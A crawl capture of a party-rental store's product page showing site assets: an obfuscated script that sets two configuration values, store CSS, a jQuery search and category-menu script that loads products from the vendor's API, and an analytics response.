\x77\x6f\x6e\x44\x6f\x57\x33\x44\x6e\x32\x70\x48\x77\x37\x54\x44\x69\x63\x4f\x71\x59\x53\x45\x32\x77\x6f\x62\x43\x68\x63\x4f\x56\x77\x72\x33\x44\x6c\x33\x49\x41\x77\x35\x66\x44\x69\x6c\x78\x44\x77\x71\x51\x4f\x65\x38\x4f\x69\x5a\x38\x4f\x45\x44\x4d\x4b\x73\x77\x37\x73\x6e\x77\x35\x6a\x44\x6e\x4d\x4b\x6b\x42\x47\x38\x43\x77\x36\x37\x43\x6c\x43\x4e\x46\x53\x4d\x4b\x68\x77\x37\x64\x45\x77\x6f\x33\x44\x6f\x47\x76\x43\x68\x63\x4f\x79\x77\x36\x62\x44\x6e\x47\x33\x43\x74\x4d\x4f\x6c\x77\x71\x37\x44\x75\x67\x76\x43\x6f\x53\x66\x44\x74\x77\x55\x46\x77\x35\x6e\x44\x6d\x63\x4b\x34\x77\x36\x74\x49\x77\x36\x48\x43\x68\x68\x6a\x44\x67\x6b\x50\x43\x6d\x78\x7a\x44\x72\x63\x4b\x51\x77\x70\x62\x43\x74\x4d\x4b\x64\x77\x35\x48\x43\x76\x63\x4f\x30\x64\x63\x4f\x78\x77\x72\x74\x35\x77\x34\x62\x44\x6b\x6e\x62\x43\x67\x73\x4b\x79\x77\x6f\x66\x44\x67\x63\x4b\x35\x77\x71\x37\x44\x6b\x38\x4b\x6f\x59\x63\x4f\x4d\x46\x4d\x4b\x4f\x77\x71\x7a\x43\x6e\x63\x4b\x4c\x66\x4d\x4b\x4f\x61\x4d\x4b\x30\x62\x4d\x4f\x59\x77\x72\x78\x2b\x77\x72\x72\x43\x6e\x47\x58\x43\x71\x68\x37\x44\x6d\x48\x62\x44\x6f\x63\x4b\x2f\x77\x36\x50\x44\x74\x4d\x4b\x74\x77\x71\x30\x39\x77\x71\x70\x30\x4d\x38\x4b\x47\x77\x34\x66\x44\x76\x6a\x4a\x44\x77\x70\x6e\x44\x6f\x6d\x58\x43\x6e\x7a\x33\x43\x70\x73\x4b\x59\x53\x56\x7a\x44\x6d\x42\x50\x43\x6b\x54\x33\x43\x6e\x4d\x4f\x6b\x77\x6f\x6c\x2f\x52\x6e\x76\x43\x67\x51\x6e\x44\x70\x63\x4f\x47\x42\x52\x66\x43\x6d\x51\x58\x44\x68\x43\x6f\x72\x77\x72\x54\x44\x6f\x73\x4f\x67\x77\x37\x6c\x56\x77\x35\x6c\x62\x52\x54\x4c\x44\x74\x67\x50\x43\x70\x73\x4f\x4b\x65\x4d\x4b\x71\x5a\x38\x4b\x77\x77\x6f\x54\x44\x70\x63\x4b\x50\x43\x38\x4b\x41\x77\x34\x4e\x6d\x77\x71\x55\x6b\x77\x34\x56\x76\x58\x42\x6c\x77\x77\x37\x4a\x46\x4b\x32\x59\x74\x77\x6f\x4e\x43\x77\x71\x45\x30\x77\x72\x6b\x46\x77\x70\x50\x44\x70\x47\x55\x34\x77\x35\x6f\x7a\x77\x34\x62\x44\x75\x63\x4f\x76\x77\x72\x46\x47\x77\x34\x6e\x43\x70\x33\x48\x43\x6e\x63\x4b\x77\x65\x46\x2f\x43\x6e\x77\x64\x2f\x4a\x45\x58\x44\x6e\x7a\x63\x50\x48\x63\x4f\x55\x44\x31\x4a\x47\x77\x34\x58\x44\x71\x57\x62\x43\x74\x63\x4f\x67\x77\x71\x46\x6a\x77\x36\x58\x43\x6d\x4d\x4f\x76\x77\x6f\x31\x65\x77\x34\x50\x43\x71\x4d\x4f\x43\x4e\x73\x4b\x44\x4f\x67\x2f\x43\x75\x57\x35\x6e\x4a\x4d\x4f\x6d\x77\x71\x64\x51\x77\x70\x50\x44\x69\x73\x4b\x6d\x77\x36\x64\x38\x77\x37\x33\x44\x6a\x68\x45\x58\x77\x71\x33\x43\x6c\x38\x4f\x42\x46\x38\x4f\x31\x66\x38\x4f\x73\x63\x63\x4b\x52\x5a\x4d\x4f\x49\x77\x72\x6c\x72\x43\x77\x6a\x44\x69\x38\x4f\x6c\x53\x46\x6e\x44\x67\x4d\x4f\x54\x42\x67\x5a\x36\x77\x36\x59\x47\x62\x63\x4f\x44\x53\x67\x33\x44\x6e\x69\x76\x43\x74\x6c\x35\x72\x54\x4d\x4b\x44\x66\x53\x2f\x43\x6f\x44\x52\x68\x63\x4d\x4f\x62\x4f\x46\x52\x2f\x77\x71\x2f\x43\x70\x73\x4f\x4e\x77\x6f\x31\x4e\x65\x46\x7a\x43\x75\x78\x76\x43\x6a\x77\x78\x32\x77\x71\x56\x78\x55\x33\x30\x61\x77\x35\x64\x2f\x77\x70\x78\x33\x77\x34\x58\x43\x6f\x58\x58\x43\x70\x38\x4f\x68\x41\x63\x4f\x63\x77\x72\x48\x44\x75\x38\x4b\x34\x59\x6c\x66\x44\x74\x78\x73\x75\x77\x35\x45\x7a\x45\x6e\x6e\x43\x75\x38\x4f\x4d\x56\x38\x4f\x73\x77\x6f\x64\x55\x59\x38\x4f\x33\x77\x34\x6f\x48\x77\x71\x7a\x44\x6d\x38\x4b\x75\x77\x6f\x74\x34\x77\x71\x37\x44\x6e\x63\x4b\x47\x77\x37\x72\x44\x6f\x73\x4f\x55\x77\x37\x7a\x43\x6e\x47\x33\x43\x71\x63\x4b\x71\x52\x4d\x4f\x75\x58\x73\x4f\x43\x77\x6f\x72\x43\x6b\x43\x48\x44\x6e\x6c\x6a\x43\x6b\x73\x4f\x58\x49\x38\x4b\x6a\x77\x70\x45\x6c\x5a\x30\x4c\x44\x74\x63\x4f\x68\x77\x6f\x78\x70\x77\x34\x35\x74\x77\x37\x54\x43\x72\x46\x72\x43\x76\x4d\x4b\x6e\x77\x34\x56\x72\x43\x38\x4b\x4d\x77\x72\x63\x67\x4f\x79\x44\x44\x6f\x32\x5a\x63\x77\x36\x78\x54\x77\x70\x54\x43\x74\x63\x4b\x45\x77\x37\x74\x39\x77\x6f\x6e\x44\x6b\x38\x4b\x47\x4d\x4d\x4f\x71\x77\x34\x2f\x43\x6f\x4d\x4b\x47\x61\x54\x51\x4d\x53\x6e\x44\x43\x76\x67\x45\x70\x77\x70\x42\x36\x52\x4d\x4f\x68\x77\x34\x46\x31\x77\x34\x78\x6c\x77\x6f\x2f\x43\x68\x4d\x4f\x58\x51\x38\x4b\x55\x77\x34\x76\x44\x74\x38\x4f\x63\x46\x44\x59\x70\x59\x4d\x4b\x52\x44\x63\x4f\x4e\x58\x73\x4f\x5a\x56\x78\x72\x43\x6b\x57\x4d\x6e\x77\x34\x7a\x44\x68\x63\x4b\x70\x5a\x58\x74\x4b\x52\x6d\x31\x53\x55\x6c\x49\x44\x77\x36\x70\x6f\x77\x36\x42\x77\x56\x38\x4f\x46\x56\x79\x64\x31\x50\x52\x73\x36\x61\x4d\x4f\x30\x77\x70\x48\x44\x6e\x41\x62\x43\x67\x45\x49\x57\x49\x67\x4d\x32\x46\x73\x4b\x75\x77\x70\x50\x43\x67\x6b\x38\x67\x77\x6f\x6e\x44\x73\x46\x58\x44\x6e\x45\x7a\x43\x6c\x63\x4b\x64\x66\x32\x62\x43\x75\x73\x4f\x43\x4e\x79\x46\x4e\x77\x71\x33\x44\x6d\x55\x42\x4b\x77\x35\x62\x44\x6d\x63\x4b\x55\x66\x45\x74\x74\x77\x37\x45\x62\x77\x70\x48\x43\x70\x67\x68\x33\x77\x34\x7a\x43\x6d\x63\x4f\x67\x77\x37\x54\x44\x74\x41\x78\x4c\x77\x6f\x42\x31\x77\x70\x63\x6b\x4a\x63\x4b\x45\x42\x54\x58\x44\x6b\x56\x37\x44\x6e\x6d\x64\x6a\x77\x36\x74\x6c\x77\x34\x76\x43\x71\x77\x44\x43\x6b\x43\x6f\x4e\x77\x35\x58\x44\x6e\x54\x58\x43\x73\x51\x76\x43\x73\x73\x4b\x69\x58\x4d\x4f\x51\x42\x43\x4e\x6e\x54\x63\x4b\x50\x77\x36\x56\x46\x43\x45\x4a\x48\x77\x70\x42\x49\x58\x73\x4b\x50\x77\x34\x4d\x67\x4c\x63\x4b\x39\x77\x36\x70\x6b\x77\x35\x58\x43\x70\x67\x62\x44\x73\x6a\x33\x43\x73\x53\x72\x44\x68\x56\x72\x43\x71\x73\x4f\x6b\x57\x38\x4f\x78\x4c\x4d\x4f\x79\x62\x73\x4b\x4d\x4e\x30\x4c\x44\x6b\x4d\x4b\x6a\x77\x71\x76\x43\x71\x73\x4f\x77\x77\x35\x35\x4d\x77\x34\x62\x44\x68\x6d\x45\x5a\x54\x4d\x4b\x79\x4b\x67\x70\x48\x77\x34\x46\x49\x48\x63\x4f\x39\x77\x72\x4a\x36\x42\x31\x35\x30\x77\x34\x67\x2b\x63\x63\x4f\x7a\x41\x73\x4f\x33\x41\x4d\x4b\x55\x77\x35\x35\x4f\x77\x6f\x4a\x67\x77\x72\x59\x4d\x77\x37\x54\x44\x75\x4d\x4f\x59\x77\x6f\x52\x61\x52\x38\x4b\x35\x77\x70\x64\x79\x77\x35\x6c\x6f\x77\x35\x6b\x49\x64\x38\x4f\x48\x49\x73\x4b\x71\x55\x63\x4b\x6e\x77\x72\x4d\x43\x41\x63\x4b\x6f\x77\x34\x6f\x3d'];(function(_0x537892,_0x4402fd){var _0x3a1d58=function(_0x3a94fd){while(--_0x3a94fd){_0x537892['push'](_0x537892['shift']());}};_0x3a1d58(++_0x4402fd);}(_0x241f,0x9c));var _0x2940=function(_0x3979a7,_0x5101a5){_0x3979a7=_0x3979a7-0x0;var _0x19a290=_0x241f[_0x3979a7];if(_0x2940['yOPhNS']===undefined){(function(){var _0x5ba463=function(){var _0x5e9827;try{_0x5e9827=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x5d7262){_0x5e9827=window;}return _0x5e9827;};var _0x4a42a7=_0x5ba463();var _0x957101='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4a42a7['atob']||(_0x4a42a7['atob']=function(_0x2619b0){var _0x1654aa=String(_0x2619b0)['replace'](/=+$/,'');for(var _0x5bb1f1=0x0,_0xd15037,_0x10bb06,_0x2cdcfa=0x0,_0x2d87c6='';_0x10bb06=_0x1654aa['charAt'](_0x2cdcfa++);~_0x10bb06&&(_0xd15037=_0x5bb1f1%0x4?_0xd15037*0x40+_0x10bb06:_0x10bb06,_0x5bb1f1++%0x4)?_0x2d87c6+=String['fromCharCode'](0xff&_0xd15037>>(-0x2*_0x5bb1f1&0x6)):0x0){_0x10bb06=_0x957101['indexOf'](_0x10bb06);}return _0x2d87c6;});}());var _0x5b5368=function(_0x2bec90,_0x5101a5){var _0x5dcb70=[],_0x721e81=0x0,_0x35c932,_0x453837='',_0x336c40='';_0x2bec90=atob(_0x2bec90);for(var _0x500619=0x0,_0x4ad6d0=_0x2bec90['length'];_0x500619<_0x4ad6d0;_0x500619++){_0x336c40+='%'+('00'+_0x2bec90['charCodeAt'](_0x500619)['toString'](0x10))['slice'](-0x2);}_0x2bec90=decodeURIComponent(_0x336c40);for(var _0x153ce5=0x0;_0x153ce5<0x100;_0x153ce5++){_0x5dcb70[_0x153ce5]=_0x153ce5;}for(_0x153ce5=0x0;_0x153ce5<0x100;_0x153ce5++){_0x721e81=(_0x721e81+_0x5dcb70[_0x153ce5]+_0x5101a5['charCodeAt'](_0x153ce5%_0x5101a5['length']))%0x100;_0x35c932=_0x5dcb70[_0x153ce5];_0x5dcb70[_0x153ce5]=_0x5dcb70[_0x721e81];_0x5dcb70[_0x721e81]=_0x35c932;}_0x153ce5=0x0;_0x721e81=0x0;for(var _0x200392=0x0;_0x200392<_0x2bec90['length'];_0x200392++){_0x153ce5=(_0x153ce5+0x1)%0x100;_0x721e81=(_0x721e81+_0x5dcb70[_0x153ce5])%0x100;_0x35c932=_0x5dcb70[_0x153ce5];_0x5dcb70[_0x153ce5]=_0x5dcb70[_0x721e81];_0x5dcb70[_0x721e81]=_0x35c932;_0x453837+=String['fromCharCode'](_0x2bec90['charCodeAt'](_0x200392)^_0x5dcb70[(_0x5dcb70[_0x153ce5]+_0x5dcb70[_0x721e81])%0x100]);}return _0x453837;};_0x2940['HFlxNY']=_0x5b5368;_0x2940['CgunGL']={};_0x2940['yOPhNS']=!![];}var _0x54b0ca=_0x2940['CgunGL'][_0x3979a7];if(_0x54b0ca===undefined){if(_0x2940['FTZdrh']===undefined){_0x2940['FTZdrh']=!![];}_0x19a290=_0x2940['HFlxNY'](_0x19a290,_0x5101a5);_0x2940['CgunGL'][_0x3979a7]=_0x19a290;}else{_0x19a290=_0x54b0ca;}return _0x19a290;};let folderName=_0x2940('0x0','\x35\x42\x26\x4e');let ersDefaultImage=_0x2940('0x1','\x34\x42\x6f\x65');
</script>

<script src="https://resources.swd-hosting.com/ers/mods/swdsc.js"></script>
<script src="https://www.thescienceoutlet.com/Client_Resources/ERS/swdrecentlyviewed.js"></script>
<script src="https://resources.swd-hosting.com/ers/mods/swdg4.js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://resources.swd-hosting.com/ers/mods/tccm/bouncegeeks.css
body_size: 872
content:
[class*=ers_category_] #main_section_editor_container section.text-full-width.store>.container>.row>section #item_container{overflow:auto!important}[class*=ers_category_] #main_section_editor_container .store>.container{margin:auto;max-width:none!important;width:90%!important}[class*=ers_category_] #main_section_editor_container .store>.container>.row section{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .col-md-4{border:1px solid #ccc!important;border-radius:25px;-webkit-box-shadow:4px 4px 0 1px #d2d2d2;box-shadow:4px 4px 0 1px #d2d2d2;height:490px!important;margin:1%;padding-bottom:10px;padding-top:5px;width:23%}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .col-md-4 div[style*="max-height:330px;"]{max-height:none!important}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .col-md-4>table .button_book,[class*=ers_category_] #main_section_editor_container .store>.container>.row section .col-md-4>table [id*=book_button_]{background:-webkit-gradient(linear,left top,left bottom,from(#ff1c49),to(#da153c))!important;background:linear-gradient(180deg,#ff1c49,#da153c)!important;border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;font-size:20px!important;font-weight:700!important;padding:6px 26px 6px 20px!important}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .col-md-4>table .button_book nobr:after,[class*=ers_category_] #main_section_editor_container .store>.container>.row section .col-md-4>table [id*=book_button_] nobr:after{content:"\f07a";display:inline-block;font-family:Font Awesome\ 5 Pro;font-weight:900;padding-left:10px;-webkit-transition:.2s linear;transition:.2s linear}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .col-md-4>table .button_book:hover,[class*=ers_category_] #main_section_editor_container .store>.container>.row section .col-md-4>table [id*=book_button_]:hover{background:-webkit-gradient(linear,left top,left bottom,from(#da153c),to(#ff1c49))!important;background:linear-gradient(180deg,#da153c,#ff1c49)!important}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .col-md-4>table .button_book:hover nobr:after,[class*=ers_category_] #main_section_editor_container .store>.container>.row section .col-md-4>table [id*=book_button_]:hover nobr:after{-webkit-transform:rotate(-5deg) scale(1.1);transform:rotate(-5deg) scale(1.1)}[class*=ers_category_] #main_section_editor_container .store>.container>.row section img{-webkit-transition:.2s linear;transition:.2s linear}[class*=ers_category_] #main_section_editor_container .store>.container>.row section a{text-decoration:none}[class*=ers_category_] #main_section_editor_container .store>.container>.row section a:hover img{-webkit-transform:scale(.95);transform:scale(.95)}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .category_title{padding-bottom:10px}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .more_info_text{color:#337ab7}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .more_info_text:hover{color:#508fc6}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .item_price{color:#ea2b2b!important;font-size:16px;font-weight:700}[class*=ers_category_] #main_section_editor_container .store>.container>.row section #item_container.ajax_overlay{height:490px!important;max-height:490px!important}[class*=ers_category_] #main_section_editor_container .store>.container>.row section #item_container.ajax_overlay .button_book nobr:after,[class*=ers_category_] #main_section_editor_container .store>.container>.row section #item_container.ajax_overlay [id*=book_button_] nobr:after{content:none!important}[class*=ers_category_] #main_section_editor_container .store>.container>.row section #item_container.ajax_overlay>div{padding-left:0!important;padding-right:0!important;width:100%!important}@media (max-width:1599px){[class*=ers_category_] #main_section_editor_container .store>.container>.row section .col-md-4{width:31.3333%}}@media (max-width:1199px){[class*=ers_category_] #main_section_editor_container .store>.container>.row section .col-md-4{width:48%}}@media (max-width:767px){[class*=ers_category_] #main_section_editor_container .store>.container{width:100%!important}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .col-md-4{height:auto!important}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .col-md-4>table>tbody>tr{width:100%}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .col-md-4>table>tbody>tr:first-child{display:block;padding-top:10px}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .col-md-4>table>tbody>tr:nth-child(4){-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .col-md-4>table>tbody>tr:nth-child(4) td{height:auto;width:100%}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .col-md-4>table>tbody>tr:nth-child(4) td:last-child{margin-top:10px;text-align:center}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .col-md-4>table>tbody>tr:last-child{display:none}[class*=ers_category_] #main_section_editor_container .store>.container>.row section #item_container.ajax_overlay::-webkit-scrollbar{width:10px}[class*=ers_category_] #main_section_editor_container .store>.container>.row section #item_container.ajax_overlay::-webkit-scrollbar-track{background:#f1f1f1}[class*=ers_category_] #main_section_editor_container .store>.container>.row section #item_container.ajax_overlay::-webkit-scrollbar-thumb{background:#888}[class*=ers_category_] #main_section_editor_container .store>.container>.row section #item_container.ajax_overlay::-webkit-scrollbar-thumb:hover{background:#555}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .item_price{font-size:14px}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .button_book,[class*=ers_category_] #main_section_editor_container .store>.container>.row section [id*=book_button_]{width:100%}[class*=ers_category_] #main_section_editor_container .store>.container>.row section #item_container.ajax_overlay{height:auto!important;max-height:none!important}}@media (max-width:640px){[class*=ers_category_] #main_section_editor_container .store>.container>.row section .col-md-4{-webkit-box-shadow:none;box-shadow:none}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .col-md-4>table>tbody>tr:nth-child(4) td:last-child{font-size:14px}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .button_book,[class*=ers_category_] #main_section_editor_container .store>.container>.row section [id*=book_button_]{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;justify-content:center}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .button_book nobr,[class*=ers_category_] #main_section_editor_container .store>.container>.row section [id*=book_button_] nobr{font-size:14px}}@media (max-width:480px){[class*=ers_category_] #main_section_editor_container .store>.container,[class*=ers_category_] #main_section_editor_container .store>.container>.row>.col-xs-12{padding-left:0;padding-right:0}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .col-md-4{margin-bottom:2%}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .col-md-4 .category_title,[class*=ers_category_] #main_section_editor_container .store>.container>.row section .col-md-4 .more_info_text{font-size:14px}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .button_book,[class*=ers_category_] #main_section_editor_container .store>.container>.row section [id*=book_button_]{padding:5px 7px}[class*=ers_category_] #main_section_editor_container .store>.container>.row section .button_book nobr:after,[class*=ers_category_] #main_section_editor_container .store>.container>.row section [id*=book_button_] nobr:after{content:none!important}[class*=ers_category_] #main_section_editor_container .store{padding-left:15px;padding-right:15px}}@media (max-width:767px){body[class*=ers_category_] #main_section_editor_container .store>.container>.row section .button_book nobr{font-size:12px!important}#item_container div[style*="margin-left:100px"]{margin-left:0!important}}

--- FILE ---
content_type: application/javascript
request_url: https://files.sysers.com/cp/upload/bouncegeeks/editor/full/scripts.js
body_size: 1491
content:
$(function () {
  let searchBar = {
    init: function (products, categories) {
      this.$searchBar = $('.prm-search');
      this.initAutoComplete(products, categories);
      this.initCategoryDropdown(categories);
    },
    initAutoComplete: function (products, categories) {
      let updatedProducts = products.map(function (product) {
        product.category = utils.filterProductCategory(product, categories);
        product.picture = product.picture || ersDefaultImage;
        product.label = product.name + "-" + product.category.name;
        return {
          value: product.id,
          label: product.label,
          full: product
        };
      });
      let $searchInput = this.$searchBar.find(".form-control");
      let $autoCompleteList = $('.ui-autocomplete');
      $searchInput.autocomplete({
        source: updatedProducts,
        minLength: 2,
        appendTo: this.$searchBar.selector,
        open: function () {
          $autoCompleteList.hide().fadeIn();
        },
        close: function (event) {
          $autoCompleteList.show().fadeOut();
        }
      });
      $searchInput.data($autoCompleteList.selector.slice(1))._renderItem = utils.renderProductItem;
    },
    initCategoryDropdown: function (categories) {
      let $categoryMenu = this.$searchBar.find(".input-group-btn.categories");
      let $ul = utils.renderCategoryMenu(categories);
      $ul.addClass('dropdown-menu');
      $ul.on('click', function () {
        $ul.fadeToggle();
      }).on('blur', function () {
        $ul.fadeOut();
      });
      $ul.appendTo($categoryMenu);
    }
  };
  let slidingCategoryMenu = {
    init: function (categories) {
      let $menu = $("#sliding-categories");
      let $toggleButton = $('[data-toggle="sliding-categories"]');
      let $closeButton = $(".close-icon");
      let $ul = utils.renderCategoryMenu(categories);
      $ul.appendTo($menu);
      $toggleButton.click(function () {
        let $this = $(this);
        let $menu = $($this.data("target"));
        $menu.toggleClass("active");
        $closeButton.toggleClass("active");
        $this.toggleClass("active");
      });
      $closeButton.click(function () {
        let $this = $(this);
        let $menu = $($this.data("target"));
        $menu.removeClass("active");
        $toggleButton.removeClass("active");
        $this.removeClass("active");
      });
      $(document).click(function (e) {
        let target = e.target;

        if ($menu.hasClass("active") && !$toggleButton.is(target)) {
          $menu.removeClass('active');
          $closeButton.removeClass('active');
        }
      });
    }
  };
  let utils = {
    renderCategoryMenu: function (categories) {
      let $ul = $('<ul>');
      categories.forEach(function (item, index) {
        if (item.display) {
          $ul = utils.renderCategoryItem($ul, item);
        }
      });
      return $ul;
    },
    renderCategoryItem: function ($ul, item) {
      item.picture = item.picture || ersDefaultImage;
      let $item = $(`
		    <li>
		      <a class="category-item" href="${item.url}">
		        <img src="${item.picture}" alt="${item.name}" />
		        <span>${item.name}</span>
		      </a>
		    </li>
		  `);
      $item.appendTo($ul);
      return $ul;
    },
    renderProductItem: function (ul, item) {
      let $product = $(`
		    <a class="product" href="${item.full.url}">
		        <div class="product-info">
		            <span class="name">${item.full.name}</span>
		            <span class="category">${item.full.category.name}</span>
		          </div>
		          <div class="product-price">
		            <span class="price">${item.full.baseCost}</span>
		          </div>
		        </div>
		    </a>
		  `);
      let $li = $('<li>');
      let $productImage = $(`<div class="product-image"></div>`);
      let $img = $(`<img src="${item.full.picture}" alt="${item.full.name}"/>`);
      $img.appendTo($productImage);
      $productImage.prependTo($product);
      $product.appendTo($li);
      $li.attr("data-value", item.value);
      return $li.appendTo(ul);
    },
    filterProductCategory: function (product, categories) {
      if (!Array.isArray(product.categoryIds)) {
        throw new TypeError("product.categoryIds expected to be an array");
      }

      let categoryId = product.categoryIds.shift();
      return categories.filter(category => {
        return category.id === categoryId;
      }).shift();
    }
  };

  let justifyNavbarSlider = function () {
    let $navbarSlider = $(".navbar-slider");

    (function ($) {
      $.fn.hasScrollBar = function () {
        var e = this.get(0);
        return {
          vertical: e.scrollHeight > e.clientHeight,
          horizontal: e.scrollWidth > e.clientWidth
        };
      };
    })($);

    if (!$navbarSlider.hasScrollBar().horizontal) {
      $navbarSlider.css("justify-content", "center");
    } else {
      $navbarSlider.css("justify-content", "initial");
    }
  };

  let handleErrors = function (response) {
    if (!(response.status === 200)) {
      throw new Error(`${response.status} Error: ${response.message}`);
    }
  };

  let handleResponse = function (response) {
    handleErrors(response);
    let categories = response.data.categories;
    let products = response.data.products;
    searchBar.init(products, categories);
    slidingCategoryMenu.init(categories);
  };

  justifyNavbarSlider();
  $(window).resize(justifyNavbarSlider);
  let endpoint = `https://api.partyrental.marketing/v1/installs/${folderName}/products`;
  $.getJSON(endpoint, handleResponse);
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1704676789&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bouncegeeks.com%2Fitems%2Fsanta_claus_bouncer%2F&ul=en-us%40posix&dt=Santa%20Claus%20Bouncer%20Rentals%20%7C%20BounceGeeks.com%20Richmond%2C%20VA.&sr=1280x720&vp=1280x720&_u=IGBACEABBAAAACAAI~&jid=318756627&gjid=1116120171&cid=1233177672.1765891912&tid=UA-89097695-1&_gid=1994060377.1765891912&_r=1&_slc=1&z=361120990
body_size: -451
content:
2,cG-68KZZ4YL3P